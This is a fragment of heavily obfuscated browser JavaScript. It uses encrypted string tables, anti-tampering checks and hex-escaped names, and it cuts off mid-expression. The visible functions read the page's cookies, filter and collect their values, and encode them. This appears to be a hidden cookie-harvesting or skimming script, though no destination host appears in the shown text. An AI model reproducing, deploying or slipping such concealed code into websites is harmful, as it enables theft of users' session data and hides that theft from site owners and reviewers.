_0x5bc0d2=_0x5ed215[_0x395aaf];_0x5ed215['\x70\x75\x73\x68'](_0x5bc0d2);_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];if(_0x5bc0d2!==!![]){_0xca5e78+='\x3d'+_0x5bc0d2;}}_0x48bfa9['\x63\x6f\x6f\x6b\x69\x65']=_0xca5e78;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1847ad,_0x47a6be){_0x1847ad=_0x1847ad||function(_0x576661){return _0x576661;};var _0x4f0568=_0x1847ad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47a6be['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x18c220=function(_0x470d20,_0x3e960c){_0x470d20(++_0x3e960c);};_0x18c220(_0x344bbe,_0x317edd);return _0x4f0568?decodeURIComponent(_0x4f0568[0x1]):undefined;}};var _0x4f9ca8=function(){var _0x126ba5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x126ba5['\x74\x65\x73\x74'](_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4f9ca8;var _0x2891e3='';var _0x1092eb=_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1092eb){_0x3c604e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1092eb){_0x2891e3=_0x3c604e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x45030c();}(_0x1f91,0x128));var _0x11f9=function(_0x53d439,_0x317edd){_0x53d439=_0x53d439-0x0;var _0x344bbe=_0x1f91[_0x53d439];if(_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x44dd6a=function(){return this;};var _0x45030c=_0x44dd6a();var _0x3c604e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x45030c['\x61\x74\x6f\x62']||(_0x45030c['\x61\x74\x6f\x62']=function(_0x5ed215){var _0x5139dc=String(_0x5ed215)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x210a6c=0x0,_0x48bfa9,_0xca5e78,_0x51875b=0x0,_0x1f4cb5='';_0xca5e78=_0x5139dc['\x63\x68\x61\x72\x41\x74'](_0x51875b++);~_0xca5e78&&(_0x48bfa9=_0x210a6c%0x4?_0x48bfa9*0x40+_0xca5e78:_0xca5e78,_0x210a6c++%0x4)?_0x1f4cb5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48bfa9>>(-0x2*_0x210a6c&0x6)):0x0){_0xca5e78=_0x3c604e['\x69\x6e\x64\x65\x78\x4f\x66'](_0xca5e78);}return _0x1f4cb5;});}());var _0x6c538c=function(_0x395aaf,_0x5bc0d2){var _0x1847ad=[],_0x47a6be=0x0,_0x576661,_0x4f0568='',_0x18c220='';_0x395aaf=atob(_0x395aaf);for(var _0x470d20=0x0,_0x3e960c=_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x470d20<_0x3e960c;_0x470d20++){_0x18c220+='\x25'+('\x30\x30'+_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x470d20)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x395aaf=decodeURIComponent(_0x18c220);for(var _0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x1847ad[_0x4f9ca8]=_0x4f9ca8;}for(_0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8]+_0x5bc0d2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f9ca8%_0x5bc0d2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;}_0x4f9ca8=0x0;_0x47a6be=0x0;for(var _0x126ba5=0x0;_0x126ba5<_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x126ba5++){_0x4f9ca8=(_0x4f9ca8+0x1)%0x100;_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8])%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;_0x4f0568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x126ba5)^_0x1847ad[(_0x1847ad[_0x4f9ca8]+_0x1847ad[_0x47a6be])%0x100]);}return _0x4f0568;};_0x11f9['\x72\x63\x34']=_0x6c538c;_0x11f9['\x64\x61\x74\x61']={};_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2891e3=_0x11f9['\x64\x61\x74\x61'][_0x53d439];if(_0x2891e3===undefined){if(_0x11f9['\x6f\x6e\x63\x65']===undefined){var _0x1092eb=function(_0x2d5467){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2d5467;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3abaa3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3abaa3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x414456){if(!Boolean(~_0x414456)){return _0x414456;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x20dcef){for(var _0x170476=0x0,_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x170476<_0x240444;_0x170476++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x20dcef(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1092eb(_0x11f9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x11f9['\x6f\x6e\x63\x65']=!![];}_0x344bbe=_0x11f9['\x72\x63\x34'](_0x344bbe,_0x317edd);_0x11f9['\x64\x61\x74\x61'][_0x53d439]=_0x344bbe;}else{_0x344bbe=_0x2891e3;}return _0x344bbe;};(function(){var _0x161517=function(){var _0x53d439=!![];return function(_0x317edd,_0x344bbe){var _0x18f503=_0x53d439?function(){if(_0x344bbe){var _0x489b6c=_0x344bbe['\x61\x70\x70\x6c\x79'](_0x317edd,arguments);_0x344bbe=null;return _0x489b6c;}}:function(){};_0x53d439=![];return _0x18f503;};}();var _0x4aeb68={'\x51\x68\x70':function _0x3f4a78(_0x3cb4f1,_0x3ebd93){return _0x3cb4f1(_0x3ebd93);},'\x67\x73\x53':function _0x1d5f8d(_0x34518d,_0x492065){return _0x34518d<_0x492065;},'\x74\x42\x70':function _0x1e5381(_0x47c9aa){return _0x47c9aa();},'\x45\x79\x73':function _0x22da52(_0x5a7b3e,_0x5b03ff){return _0x5a7b3e!==_0x5b03ff;},'\x45\x58\x75':function _0x21eb40(_0x5937e8,_0x5c9028){return _0x5937e8+_0x5c9028;},'\x6b\x56\x52':function _0x106538(_0x3e78ec,_0x208e51){return _0x3e78ec/_0x208e51;},'\x55\x6c\x57':function _0x237161(_0x2eaeb6,_0x124507){return _0x2eaeb6===_0x124507;},'\x73\x67\x54':function _0x62bf55(_0x1acb32,_0x84bb30){return _0x1acb32%_0x84bb30;},'\x47\x59\x6c':function _0x352553(_0x2215fc,_0x36aed0){return _0x2215fc(_0x36aed0);},'\x7a\x77\x4f':function _0x5d2b64(_0x3b2ce2,_0x2ae61d){return _0x3b2ce2>_0x2ae61d;},'\x6a\x71\x72':function _0x128e3b(_0x539e66,_0x9dd33d){return _0x539e66-_0x9dd33d;},'\x4a\x42\x51':function _0x555f7c(_0x4723b0){return _0x4723b0();},'\x4c\x66\x6f':function _0x1b45be(_0x3cf170,_0xa120ca){return _0x3cf170<_0xa120ca;},'\x77\x62\x4c':function _0x28ed74(_0x2d0727){return _0x2d0727();},'\x76\x79\x49':function _0x43eb2c(_0x3c8e9f,_0x46d003){return _0x3c8e9f(_0x46d003);},'\x4a\x6b\x49':function _0x1acad3(_0x761236,_0x4c6c58){return _0x761236(_0x4c6c58);},'\x59\x62\x78':function _0x33ca86(_0x12b5eb,_0x1cb77e){return _0x12b5eb(_0x1cb77e);},'\x59\x79\x65':function _0x395cb2(_0x3da0f9,_0x40ba54){return _0x3da0f9+_0x40ba54;},'\x76\x6d\x78':function _0x30b945(_0x591187,_0x105ed7){return _0x591187===_0x105ed7;},'\x51\x56\x66':function _0x2a1015(_0x1fd394,_0x246f34){return _0x1fd394(_0x246f34);},'\x77\x47\x46':function _0x59b9cb(_0x4e8fd8,_0x1a9ba8){return _0x4e8fd8==_0x1a9ba8;},'\x71\x48\x7a':function _0x475c8c(_0x2b66af,_0x2225f8){return _0x2b66af(_0x2225f8);},'\x59\x4b\x76':function _0x28785b(_0x9f728e,_0x168f2b){return _0x9f728e(_0x168f2b);},'\x46\x4c\x52':function _0x42830b(_0x340ffd,_0x48ab2c){return _0x340ffd<_0x48ab2c;},'\x6e\x52\x59':function _0x4bc1d7(_0x577c59,_0x579083){return _0x577c59(_0x579083);},'\x50\x69\x6e':function _0x40f96a(_0xe48b61,_0x569f89){return _0xe48b61+_0x569f89;},'\x78\x69\x61':function _0x9fde64(_0x333246,_0x1872f2){return _0x333246===_0x1872f2;},'\x69\x75\x51':function _0x108961(_0x38e86f,_0x3fb68f){return _0x38e86f(_0x3fb68f);},'\x75\x4e\x74':function _0x8586d7(_0x3ae929,_0x3f5431){return _0x3ae929(_0x3f5431);},'\x55\x61\x61':function _0x1e63fa(_0x3a6fa8,_0x2d368e){return _0x3a6fa8==_0x2d368e;},'\x69\x48\x6a':function _0x484fdd(_0x488b05,_0x23cfd6){return _0x488b05!==_0x23cfd6;},'\x41\x74\x57':function _0x4ee843(_0x55c10a,_0x5c04e4){return _0x55c10a!==_0x5c04e4;},'\x68\x47\x78':function _0x1ac6f7(_0x2759ca,_0x50bf3c){return _0x2759ca+_0x50bf3c;},'\x4b\x6b\x51':function _0x2743c5(_0x2f02df){return _0x2f02df();},'\x7a\x43\x63':function _0xda14b9(_0x4869ef,_0x5c80fe){return _0x4869ef-_0x5c80fe;},'\x68\x4a\x59':function _0x11315a(_0x47f4c7,_0x214f4d){return _0x47f4c7(_0x214f4d);},'\x4b\x56\x74':function _0x194480(_0x2e9d55,_0x19c6e5){return _0x2e9d55+_0x19c6e5;}};var _0x5e55d4=this[_0x11f9('0x0', '\x51\x40\x4a\x21')];var _0x1b56fc=_0x5e55d4[_0x11f9('0x1', '\x30\x74\x31\x24')];var _0x3a1637='';var _0x35986a='';if(_0x4aeb68[_0x11f9('0x2', '\x40\x33\x65\x25')](typeof _0x5e55d4[_0x11f9('0x3', '\x79\x54\x39\x41')],_0x11f9('0x4', '\x65\x2a\x69\x67'))){_0x3a1637=_0x5e55d4[_0x11f9('0x5', '\x38\x41\x7a\x39')];_0x35986a=_0x3a1637[_0x11f9('0x6', '\x62\x44\x68\x57')];}var _0x2f0700=_0x5e55d4[_0x11f9('0x7', '\x30\x74\x31\x24')];var _0x379749=_0x5e55d4[_0x11f9('0x8', '\x71\x35\x59\x52')];var _0x3a21f6=new _0x5e55d4[_0x11f9('0x9', '\x78\x4f\x39\x74')]()[_0x11f9('0xa', '\x24\x47\x75\x72')]();var _0x4e72d2='';function _0x61ba0c(_0x2da0e5){var _0xa578f5={'\x64\x4d\x44':function _0x291418(_0x3179ed,_0x5714fd){return _0x3179ed<_0x5714fd;},'\x51\x46\x67':function _0x240aed(_0x2898d2,_0x1e0d0a){return _0x2898d2>>_0x1e0d0a;},'\x50\x46\x72':function _0x4156e7(_0x349558,_0x3350f8){return _0x349558&_0x3350f8;},'\x55\x46\x53':function _0x2613c1(_0x218dff,_0x7cb721){return _0x218dff|_0x7cb721;},'\x6c\x65\x43':function _0x55d7da(_0x3ed26b,_0x7bba53){return _0x3ed26b<<_0x7bba53;},'\x43\x4b\x45':function _0x460861(_0xe54c18,_0x524bf9){return _0xe54c18&_0x524bf9;},'\x69\x5a\x51':function _0x8cc28a(_0x148281,_0xe533be){return _0x148281==_0xe533be;},'\x73\x78\x7a':function _0x502a58(_0xb5bd6f,_0x606d8e){return _0xb5bd6f&_0x606d8e;},'\x73\x5a\x7a':function _0x275a48(_0x471e19,_0x3fe425){return _0x471e19>>_0x3fe425;},'\x6c\x58\x67':function _0x19cdca(_0x2e6bd6,_0x2f294b){return _0x2e6bd6&_0x2f294b;},'\x75\x76\x49':function _0x4be97c(_0x14d033,_0x5a4da2){return _0x14d033<<_0x5a4da2;},'\x63\x42\x63':function _0x36ef41(_0x3c56e7,_0x522251){return _0x3c56e7&_0x522251;},'\x6f\x76\x65':function _0x270578(_0x451bb2,_0x3c201a){return _0x451bb2&_0x3c201a;},'\x59\x4b\x51':function _0x30e1f4(_0x46a562,_0x17345c){return _0x46a562==_0x17345c;},'\x6a\x46\x66':function _0x22a157(_0x17b584,_0x4ef25a){return _0x17b584<<_0x4ef25a;}};var _0x5de538=_0x11f9('0xb', '\x51\x40\x4a\x21')[_0x11f9('0xc', '\x40\x6b\x34\x33')]('\x7c'),_0xb0e636=0x0;while(!![]){switch(_0x5de538[_0xb0e636++]){case'\x30':var _0x14147b,_0x1a943b,_0x201a02;continue;case'\x31':_0x5a53ef=0x0;continue;case'\x32':_0x5d9d62=_0x2da0e5[_0x11f9('0xd', '\x77\x6e\x42\x38')];continue;case'\x33':return _0x21e899;continue;case'\x34':var _0x3ceb9f=_0x11f9('0xe', '\x43\x39\x74\x6d');continue;case'\x35':_0x21e899='';continue;case'\x36':var _0x21e899,_0x5a53ef,_0x5d9d62;continue;case'\x37':while(_0xa578f5[_0x11f9('0xf', '\x2a\x49\x47\x33')](_0x5a53ef,_0x5d9d62)){var _0xbe40d9=_0x11f9('0x10', '\x38\x47\x4d\x6f')[_0x11f9('0x11', '\x33\x32\x54\x74')]('\x7c'),_0x2f0026=0x0;while(!![]){switch(_0xbe40d9[_0x2f0026++]){case'\x30':_0x21e899+=_0x3ceb9f[_0x11f9('0x12', '\x38\x47\x4d\x6f')](_0xa578f5[_0x11f9('0x13', '\x65\x2a\x69\x67')](_0x14147b,0x2));continue;case'\x31':_0x201a02=_0x2da0e5[_0x11f9('0x14', '\x70\x39\x43\x2a')](_0x5a53ef++);continue;case'\x32':_0x14147b=_0xa578f5[_0x11f9('0x15', '\x30\x74\x31\x24')](_0x2da0e5[_0x11f9('0x16', '\x4f\x6f\x64\x28')](_0x5a53ef++),0xff);continue;case'\x33':_0x21e899+=_0x3ceb9f[_0x11f9('0x12', '\x38\x47\x4d\x6f')](_0x201a02&0x3f);continue;case'\x34':_0x21e899+=_0x3ceb9f[_0x11f9('0x17', '\x28\x79\x24\x39')](_0xa578f5[_0x11f9('0x18', '\x5b\x6f\x58\x39')](_0xa578f5[_0x11f9('0x19', '\x77\x6e\x42\x38')](_0xa578f5[_0x11f9('0x1a', '\x4b\x58\x75\x38')](_0x1a943b,0xf),0x2),_0xa578f5[_0x11f9('0x1b', '\x4f\x45\x74\x39')](_0xa578f5[_0x11f9('0x1c', '\x53\x47\x68\x55')](_0x201a02,0xc0),0x6)));continue;case'\x35':if(_0xa578f5[_0x11f9('0x1d', '\x77\x75\x45\x71')](_0x5a53ef,_0x5d9d62)){_0x21e899+=_0x3ceb9f[_0x11f9('0x1e', '\x78\x4f\x39\x74')](_0xa578f5[_0x11f9('0x1f', '\x71\x68\x43\x76')](_0x14147b,0x2));_0x21e899+=_0x3ceb9f[_0x11f9('0x20', '\x6d\x29\x26\x72')](_0xa578f5[_0x11f9('0x21', '\x25\x33\x33\x55')](_0xa578f5[_0x11f9('0x22', '\x4c\x28\x55\x6b')](_0xa578f5[_0x11f9('0x23', '\x78\x4f\x39\x74')](_0x14147b,0x3),0x4),_0xa578f5[_0x11f9('0x24', '\x77\x6e\x42\x38')](_0xa578f5[_0x11f9('0x25', '\x6b\x6c\x46\x47')](_0x1a943b,0xf0),0x4)));_0x21e899+=_0x3ceb9f[_0x11f9('0x26', '\x63\x4e\x67\x34')](_0xa578f5[_0x11f9('0x27', '\x53\x47\x68\x55')](_0x1a943b&0xf,0x2));_0x21e899+='\x3d';break;}continue;case'\x36':_0x21e899+=_0x3ceb9f[_0x11f9('0x1e', '\x78\x4f\x39\x74')](_0xa578f5[_0x11f9('0x28', '\x40\x43\x4f\x6b')](_0xa578f5[_0x11f9('0x29', '\x2a\x49\x47\x33')](_0xa578f5[_0x11f9('0x2a', '\x4f\x6f\x64\x28')](_0x14147b,0x3),0x4),_0xa578f5[_0x11f9('0x2b', '\x45\x67\x65\x55')](_0x1a943b,0xf0)>>0x4));continue;case'\x37':_0x1a943b=_0x2da0e5[_0x11f9('0x2c', '\x57\x28\x67\x28')](_0x5a53ef++);continue;case'\x38':if(_0xa578f5[_0x11f9('0x2d', '\x74\x47\x39\x56')](_0x5a53ef,_0x5d9d62)){_0x21e899+=_0x3ceb9f[_0x11f9('0x2e', '\x37\x31\x57\x32')](_0xa578f5[_0x11f9('0x2f', '\x6d\x29\x26\x72')](_0x14147b,0x2));_0x21e899+=_0x3ceb9f[_0x11f9('0x30', '\x4b\x6c\x67\x6e')](_0xa578f5[_0x11f9('0x31', '\x70\x39\x43\x2a')](_0xa578f5[_0x11f9('0x32', '\x30\x77\x28\x70')](_0x14147b,0x3),0x4));_0x21e899+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x2f8441(_0x40aeda){var _0x2929a6=_0x161517(this,function(){var _0x53d439=function(){return'\x64\x65\x76';},_0x317edd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15a572=function(){var _0x44dd6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x44dd6a['\x74\x65\x73\x74'](_0x53d439['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x45030c=function(){var _0x3c604e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3c604e['\x74\x65\x73\x74'](_0x317edd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ed215=function(_0x5139dc){var _0x210a6c=~-0x1>>0x1+0xff%0x0;if(_0x5139dc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x210a6c)){_0x48bfa9(_0x5139dc);}};var _0x48bfa9=function(_0xca5e78){var _0x51875b=~-0x4>>0x1+0xff%0x0;if(_0xca5e78['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51875b){_0x5ed215(_0xca5e78);}};if(!_0x15a572()){if(!_0x45030c()){_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ed215('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2929a6();return function(_0x1ddb70){_0x4e72d2+=_0x1ddb70;return _0x4aeb68[_0x11f9('0x33', '\x38\x47\x4d\x6f')](_0x40aeda,_0x1ddb70);};}function _0xba0561(){var _0x1cd665={'\x43\x4a\x79':function _0x5e79fd(_0x46ccd1,_0x3aa9d5){return _0x46ccd1<_0x3aa9d5;},'\x4d\x43\x6f':function _0x478e27(_0x22542f,_0x24c19d){return _0x22542f+_0x24c19d;}};var _0x39bc11=_0x11f9('0x34', '\x38\x47\x4d\x6f')[_0x11f9('0x35', '\x30\x74\x31\x24')]('\x7c'),_0x3e8f34=0x0;while(!![]){switch(_0x39bc11[_0x3e8f34++]){case'\x30':var _0x245070=new _0x5e55d4[_0x11f9('0x36', '\x4b\x6c\x67\x6e')]();continue;case'\x31':return _0x245070;continue;case'\x32':var _0x48f043=_0x1b56fc[_0x11f9('0x37', '\x78\x4f\x39\x74')][_0x11f9('0x38', '\x24\x44\x56\x43')]('\x3b');continue;case'\x33':var _0x41e900=new _0x5e55d4[_0x11f9('0x39', '\x50\x57\x31\x74')](_0x11f9('0x3a', '\x45\x67\x65\x55'));continue;case'\x34':_0x2454c();continue;case'\x35':for(var _0x137ce8=0x0;_0x1cd665[_0x11f9('0x3b', '\x50\x57\x31\x74')](_0x137ce8,_0x48f043[_0x11f9('0x3c', '\x56\x42\x4a\x68')]);_0x137ce8++){var _0x26f0c1=_0x48f043[_0x137ce8][_0x11f9('0x3d', '\x70\x39\x43\x2a')](0x0,_0x48f043[_0x137ce8][_0x11f9('0x3e', '\x5b\x77\x46\x5b')]('\x3d'));var _0xc2d4ef=_0x48f043[_0x137ce8][_0x11f9('0x3f', '\x24\x47\x75\x72')](_0x1cd665[_0x11f9('0x40', '\x6f\x5e\x48\x4a')](_0x48f043[_0x137ce8][_0x11f9('0x41', '\x45\x67\x65\x55')]('\x3d'),0x1),_0x48f043[_0x137ce8][_0x11f9('0x42', '\x24\x23\x67\x25')]);if(_0x41e900[_0x11f9('0x43', '\x2a\x49\x47\x33')](_0x26f0c1)){_0x245070[_0x245070[_0x11f9('0x44', '\x4f\x6f\x64\x28')]]=_0xc2d4ef;}}continue;}break;}}function _0x1b7bb2(_0x56ad26){var _0x182179={'\x43\x70\x6c':function _0xc839f9(_0x4c4b21,_0x4f75e6){return _0x4c4b21+_0x4f75e6;},'\x48\x6d\x4c':function _0x17ad76(_0x53457c,_0x2662e8){return _0x53457c(_0x2662e8);},'\x55\x45\x41':function _0x5c898d(_0x180fd6){return _0x180fd6();},'\x6d\x69\x42':function _0x31abe8(_0x2c6652,_0x2533bc){return _0x2c6652+_0x2533bc;},'\x54\x6d\x74':function _0x217a55(_0x3369a2,_0xc7232b,_0x24810f,_0x4b30e8){return _0x3369a2(_0xc7232b,_0x24810f,_0x4b30e8);},'\x41\x70\x6a':function _0x56abb5(_0x2281ae,_0x2203a4){return _0x2281ae<_0x2203a4;},'\x43\x4c\x4f':function _0x169b9a(_0x2459e4,_0x1169c1){return _0x2459e4+_0x1169c1;},'\x71\x53\x4c':function _0x4ea355(_0x33dc6f,_0xbfcebf){return _0x33dc6f+_0xbfcebf;},'\x43\x76\x68':function _0x98f73a(_0x1e858a,_0x4a9e29){return _0x1e858a+_0x4a9e29;},'\x74\x46\x71':function _0x18a2a2(_0xbb8e4d,_0x2ce26b,_0x3dea70){return _0xbb8e4d(_0x2ce26b,_0x3dea70);},'\x54\x7a\x64':function _0x180e29(_0x26453e,_0x171219){return _0x26453e-_0x171219;},'\x41\x53\x6f':function _0x4ff824(_0x19f025){return _0x19f025();}};var _0x4b85b8=_0x11f9('0x45', '\x24\x47\x75\x72')[_0x11f9('0x46', '\x74\x47\x39\x56')]('\x7c'),_0x3e9f43=0x0;while(!![]){switch(_0x4b85b8[_0x3e9f43++]){case'\x30':for(var _0x4df331=0x0;_0x4df331<_0x2902d4[_0x11f9('0x47', '\x79\x54\x39\x41')];_0x4df331++){_0x50c32d+=_0x182179[_0x11f9('0x48', '\x30\x77\x28\x70')](_0x2902d4[_0x11f9('0x49', '\x4b\x6c\x67\x6e')](_0x4df331),_0x35601e[_0x11f9('0x4a', '\x77\x6e\x42\x38')](_0x4df331%_0x35601e[_0x11f9('0xd', '\x77\x6e\x42\x38')]))[_0x11f9('0x4b', '\x70\x39\x43\x2a')](0x10);}continue;case'\x31':_0x1f91[_0x11f9('0x4c', '\x46\x43\x58\x6f')](_0x182179[_0x11f9('0x4d', '\x38\x47\x4d\x6f')](btoa,_0x56ad26));continue;case'\x32':_0x182179[_0x11f9('0x4e', '\x25\x33\x33\x55')](_0x2454c);continue;case'\x33':var _0x4e70d0=_0x4d0d7e[_0x11f9('0x4f', '\x40\x43\x4f\x6b')](0x0,0x1);continue;case'\x34':var _0x50c32d='';continue;case'\x35':var _0x4d0d7e=_0x11f9('0x50', '\x43\x39\x74\x6d');continue;case'\x36':var _0x6115fe='\x21\x37\xe4\x4e\x42\x58\x1c\x16';var _0xa55e9a=0x2;var _0x843191=0x0;var _0x79a917=[];for(var _0xb67af9=0x0;_0xb67af9<_0x6115fe['\x6c\x65\x6e\x67\x74\x68'];_0xb67af9++){_0x79a917['\x70\x75\x73\x68'](_0xb67af9);}var _0x4b4c64=_0x79a917.map(function(_0x6b5a56){return (_0x79a917[_0x6b5a56]%_0xa55e9a)?'':_0x6115fe[_0x6b5a56];})['\x6a\x6f\x69\x6e']('');var _0xac31db=_0x79a917.map(function(_0x1195ef){return (_0x79a917[_0x1195ef]%_0xa55e9a)?_0x6115fe[_0x1195ef]:'';})['\x6a\x6f\x69\x6e']('');var _0x733c24=[];for(var _0x597d29=0x0;_0x597d29<_0x4b4c64['\x6c\x65\x6e\x67\x74\x68']+_0xac31db['\x6c\x65\x6e\x67\x74\x68'];_0x597d29++){_0x733c24['\x70\x75\x73\x68'](_0x597d29);}var _0x342401=_0x733c24.map(function(_0xe97466){return _0xe97466%_0xa55e9a==_0x843191?_0x4b4c64[_0xe97466/_0xa55e9a]:_0xac31db[_0xe97466/_0xa55e9a|_0x843191];})['\x6a\x6f\x69\x6e']('');var _0xf90868='\x29\x85\x3d\xbb\x7a\xad\xd3\x81';var _0x68d299='';var _0x54d678='';for (var _0xf712aa=0x0;_0xf712aa<0x8;_0xf712aa++){_0x68d299+=_0xf90868[_0xf712aa];}for (var _0xa47f4a=0x8;_0xa47f4a<_0xf90868['\x6c\x65\x6e\x67\x74\x68'];_0xa47f4a++){_0x54d678+=_0xf90868[_0xa47f4a];}var _0x2902d4=_0x11f9('0x52', _0x342401);continue;case'\x37':_0x1f91[_0x11f9('0x53', '\x6f\x5e\x48\x4a')]();continue;case'\x38':var _0x2cf42c=new _0x5e55d4[_0x11f9('0x54', '\x53\x47\x68\x55')](_0x144241[_0x11f9('0x55', '\x53\x47\x68\x55')]);continue;case'\x39':var _0x5112a4=_0x4d0d7e[_0x11f9('0x56', '\x6d\x29\x26\x72')](0x1);continue;case'\x31\x30':_0x182179[_0x11f9('0x57', '\x40\x6b\x34\x33')](_0x5cfe97,_0x11f9('0x58', '\x43\x39\x74\x6d'),_0x174b08,0x14);continue;case'\x31\x31':var _0x174b08;continue;case'\x31\x32':var _0x35601e=_0x2cf42c[_0x11f9('0x59', '\x6f\x5e\x48\x4a')]();continue;case'\x31\x33':var _0x144241=_0x182179[_0x11f9('0x5a', '\x79\x54\x39\x41')](_0xba0561);continue;case'\x31\x34':for(var _0x4df331=0x0;_0x182179[_0x11f9('0x5b', '\x59\x25\x62\x75')](_0x4df331,_0x144241[_0x11f9('0x5c', '\x30\x74\x31\x24')]);_0x4df331++){_0x2cf42c[_0x4df331]=_0x182179[_0x11f9('0x5d', 